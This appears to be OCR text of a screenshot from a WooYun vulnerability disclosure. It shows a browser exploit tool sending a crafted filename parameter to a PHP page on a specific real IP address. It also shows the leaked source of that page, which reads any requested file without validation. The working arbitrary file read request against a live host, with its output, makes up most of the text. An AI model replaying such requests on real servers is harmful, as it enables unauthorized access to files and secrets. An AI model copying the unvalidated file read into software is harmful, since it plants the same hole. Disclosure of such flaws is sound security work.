 Load URL
https://122.156.42.163/function/content/tamper/file_tamper_show.php?filename=file_tamper_show.php
Split URL
Execute
Enable Post data
Enable Referrer
源码
<?php $filename = $_REQUEST["filename"]; if(file_exists($filename)) { $file_content = file_get_contents($filename); } else { print("数据文件未找到！请检查
相关设置！"); exit; } /* $pic_type = array("gif","jpg"); $movie_type = array("flv"); $len = strlen("/var/www"); $path = substr($filename,$len); $file_type_str =
get_file_type($filename); //是图片 if(in_array($file_type_str,$pic_type)) { $fragement1_html = '<table width="100%" height="100%"><tr><td><img src="'
.$path. '" ></td></tr></table>'; } //是flash else if(in_array($file_type_str,$movie_type)) { $fragement1_html = '<embed quality="high" name="_" id="_" src="'
.$path. '" type="application/x-shockwave-flash">'; } else { $fragement1_html = $file_content; } //根据输入的文件路径（home_47.gif-4-1275529883），输出
其文件后缀：gif function get_file_type($file_full_path_name) { //获取文件后缀 $str = basename($file_full_path_name);//'home_47.gif-4-1275529883,home-
47.gif-4-1275529883'; $pos = explode("-",$str); for($i=0;$i<(count($pos)-2);$i++) { $final .= $pos[$i]; } $file_name = explode(".",$final); $file_type_str =
$file_name[count($file_name)-1]; return $file_type_str; } */ ?> <html> <head> <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>查看源码</title> <link rel="stylesheet" type="text/css" href="style.css"> <link rel="stylesheet" type="text/css" href="/script/ui.tabs.css"
media="print, projection, screen"> <script language="javascript" src="/script/jquery.js"></script> <script language="javascript" src="/script/common.js">
www.wooyun.org